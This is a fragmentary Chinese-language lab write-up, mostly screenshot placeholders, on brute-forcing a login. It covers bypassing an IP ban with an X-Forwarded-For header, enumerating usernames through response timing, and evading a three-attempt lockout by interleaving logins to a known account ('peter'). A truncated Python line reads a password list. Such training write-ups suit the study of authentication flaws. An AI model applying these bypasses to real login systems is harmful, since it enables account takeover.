
但是当尝试爆破时发现 禁止了ip
尝试添加xff头

在 Columns并选择Response received和Response completed选项



可以发现 这里的这个用户名明显 响应时间长一点



可见都是这一个


破解暴力保护,IP 封锁

发现 当连续登录错误三次就会锁定

但是每当成功登录之后就会重置次数
尝试将待选密码和peter进行混合
with open('passwd.txt','r') as f: |

